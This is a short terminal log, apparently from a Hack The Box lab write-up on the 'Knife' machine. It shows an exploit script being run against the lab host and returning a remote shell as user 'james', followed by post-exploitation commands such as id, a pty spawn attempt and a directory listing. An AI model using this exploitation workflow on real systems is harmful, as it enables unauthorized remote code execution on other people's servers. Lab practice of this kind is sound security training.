 ┌──(root㉿kali)-[~/Desktop/htb/knife]
└─# python 49933.py
Enter the full host url:
http://10.10.10.242
At EMA we're taking care to
whole new level . . .
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
Taking care of
our
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$ python -V
$ python3 -V
Python 3.8.5
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
No input file specified.
$ cd /home
ls
$
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64